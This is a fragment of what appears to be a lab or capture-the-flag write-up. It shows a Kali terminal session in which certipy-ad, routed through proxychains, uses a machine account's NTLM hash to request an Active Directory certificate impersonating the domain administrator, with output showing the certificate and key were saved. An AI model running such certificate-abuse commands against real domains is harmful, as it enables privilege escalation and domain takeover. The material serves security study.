 (root㉿kali)-[~]
# proxychains certipy-ad req -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:b35fa31e83a
934b872824eeb8d9426ea -target 172.22.61.17 -ca xiaorang-DC-CA-CA -template win2012 -upn administrator@xiaoran
g.lab
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7)
or chardet (5.2.0)/charset_normalizer (2.0.7) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 43.143.194.53:39999 ... 172.22.61.17:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 63
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
CN=YANGDMING,CN=USERS,DC=XIAORANG,DC=LA
B
False
yangdming
先知社区